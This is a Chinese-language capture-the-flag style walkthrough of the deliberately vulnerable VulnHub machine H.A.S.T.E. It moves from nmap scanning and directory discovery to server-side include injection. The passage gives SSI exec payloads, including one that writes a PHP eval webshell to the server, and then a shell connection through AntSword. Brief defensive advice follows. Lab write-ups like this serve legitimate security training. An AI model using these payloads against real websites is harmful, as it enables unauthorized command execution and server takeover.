H.A.S.T.E靶机攻防

原创靶机介绍

This vulnerable-by-design box depicts a hacking company known as H.A.S.T.E, or Hackers Attack Specific Targets Expeditiously, capable of bringing down any domains on their hit list.I would like to classify this challenge with medium difficulty, requiring some trial and error before a successful takeover can be attained

靶机地址

https://www.vulnhub.com/entry/haste-1,203/

渗透记录



首先扫描同一网段内的存活主机获取目标主机的IP地址信息——192.168.204.139

nmap -sn 192.168.204.1/24



随后进行端口扫描探测有哪些服务运行:

nmap -T4 -A -v 192.168.204.139



从上面的结果中我们不难发现目标服务器开启了80端口且存在robots.txt文件和/spukcab目录,于是乎我们直接访问robots.txt文件,随后可以看的该文件也会给出一个/spukcab的提示目录



随后我们直接访问/spukcab目录看看里面到底有什么,惊奇的发现两个备份文件——index.bak、oldconfig.bak



随后查看两个备份文件,发现index.bak中是首页源代码文件——无用

oldconfig.bak文件中是一些配置类信息,也没啥有用的信息



随后我们直接使用目录扫描工具彻底扫描一次目录看看是否还有潜在的其他可用的目录路径信息



在扫描结果中我们发现index.shtml文件,说明此站点支持SSI指令,基于此我们直接访问index.shtml,发现页面展示了一个SSI命令,这也在暗示我们这个网站存在SSI漏洞



基于前面没扫描到什么有用的目录,我们直接回到首页然后对输入框进行Fuzzing测试

<!--#EXEC cmd="whoami" -->



随后我们可以看到页面中回显了执行的结果,从结果中我们可以看到这里的SSI注入点为第二个框,也就是Feedback,同时我们发现了一个ssi.shtml页面





随后我们对SSI漏洞进行深入利用来获取shell权限,由于上面查看的环境中文件以php结尾,故此我们可以判断目标环境为php环境,所以我们可以直接通过SSI漏洞来写入PHP木马文件实现getshell目的

<!--#EXEC cmd="echo '<?php eval(\$_POST[c]);?>' > a.php"-->







随后我们进行一个列目录的操作

<!--#EXEC cmd="ls -al"-->

随后可以看到a.php文件被上传到服务器端



然后我们直接使用蚁剑进行链接



随后获取到服务器端的shell权限

由于该靶机主要时用于练习SSI漏洞的,所以这里也并没有进行后续的提取操作,不再深入~

防御措施

- 关闭服务器SSI功能

- 过滤相关SSI特殊字符(`<,>,#,-,",'`)

原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。

如有侵权,请联系 cloudcommunity@tencent.com 删除。

原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。

如有侵权,请联系 cloudcommunity@tencent.com 删除。